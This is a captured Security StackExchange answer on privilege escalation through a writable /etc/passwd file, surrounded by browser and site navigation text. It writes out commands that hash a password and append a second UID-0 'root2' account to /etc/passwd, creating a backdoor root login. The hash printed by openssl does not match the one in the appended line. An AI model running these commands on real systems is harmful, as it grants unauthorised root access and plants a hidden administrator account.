 security.stackexchange.com/questions/151700/privilege-escalation-using-passwd-file
8
Apps
Buffer Overflo...
PowerShell for...
Reading list
StackExchange
Search on Information Security…
Log in
Sign up
Home
PUBLIC
Questions
Tags
Users
Unanswered
3
You can use this non-destructive method:
# to generate hash of the password
openssl passwd mrcake
hKLD3431415ZE
# to create a second root user with "mrcake" password
echo "root2:WVLY0mgH0RtUI:0:0:root:/root:/bin/bash" >> /etc/passwd
# to switch to a root2
su root2
Password: mrcake